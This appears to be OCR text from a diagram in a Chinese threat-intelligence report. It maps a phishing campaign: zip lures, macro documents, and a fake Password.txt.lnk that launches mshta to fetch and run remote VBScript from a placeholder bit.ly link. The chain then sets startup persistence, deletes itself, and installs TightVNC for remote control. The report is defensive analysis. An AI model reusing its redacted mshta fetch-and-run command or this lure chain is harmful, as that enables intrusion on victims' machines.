 此次捕获木马的攻击框架如下：
攻击框架
钓鱼邮件
Https://xxxx.xxxx...
点击下载
Zip压缩文件
第一类诱饵
第二类诱饵
用户解压
Macro
Docx/xlsx
加密文档
Docx/xlsx/pdf/.
..
Password.txt.lnk
C:\Windows\System32\mshta.exe
https://bit.ly/xxxxxxxx
vbscript
执行远程vbscript
释放/打开
%temp%\xxxxx.vbs
请求执行C2返回资源
vbscript
Password.txt
xBoxOne.lnk
%startup%\xxxx.lnk
%temp%\password.txt
C:\Windows\system32\cmd.exe /c
start /b %SystemRoot%\System32\
mshta https://bit.ly/xxxxxxxx
自删除
Vbscript
Tight VNC
Vbscript
执行远程vbscript
用户主机
信息收集、进
程目录
开源远控工具
释放/打开
Vbscript
请求执行C2返回资源
······
未知资源
网信防务
以其中一份为例分析如下：
Table 1
网信防务